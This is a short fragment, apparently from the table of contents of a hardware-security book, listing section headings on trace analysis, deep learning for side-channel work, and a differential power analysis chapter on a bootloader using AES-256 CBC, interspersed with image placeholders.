



Trace Set Analysis and Processing
Analysis Techniques
Processing Techniques


Deep Learning Using Convolutional Neural Networks
Summary
CHAPTER 12: BENCH TIME: DIFFERENTIAL POWER ANALYSIS
Bootloader Background


Bootloader Communications Protocol

Details of AES-256 CBC
